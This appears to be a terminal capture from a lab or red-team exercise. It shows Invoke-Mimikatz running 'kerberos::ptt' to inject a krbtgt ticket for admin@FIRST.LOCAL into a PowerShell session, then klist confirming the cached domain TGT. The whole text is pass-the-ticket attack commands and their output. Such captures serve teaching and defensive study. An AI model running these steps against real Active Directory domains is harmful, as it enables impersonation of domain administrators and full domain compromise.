 [User-Server.first.local]: PS C:\Users\admin\Documents> Invoke-Mimikatz -command '"kerberos::ptt 0-60810000-admin@krbtgt~FIRST.LOCAL-FIRST.LOCAL.kirbi"'
Hostname: User-Server.first.local / S-1-5-21-3049422493-4066028605-726831054
.#####. mimikatz 2.2.0 (x64) #19041 Jun 9 2021 18:55:28
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::ptt 0-60810000-admin@krbtgt~FIRST.LOCAL-FIRST.LOCAL.kirbi
* File: '0-60810000-admin@krbtgt~FIRST.LOCAL-FIRST.LOCAL.kirbi': OK
[User-Server.first.local]: PS C:\Users\admin\Documents> klist
Current LogonId is 0:0x6f384a
Cached Tickets: (1)
#0> Client: admin @ FIRST.LOCAL
Server: krbtgt/FIRST.LOCAL @ FIRST.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x60810000 -> forwardable forwarded renewable name_canonicalize
Start Time: 1/16/2022 18:55:45 (local)
End Time: 1/17/2022 2:18:52 (local)
Renew Time: 1/23/2022 16:18:52 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
[User-Server.first.local]: PS C:\Users\admin\Documents> _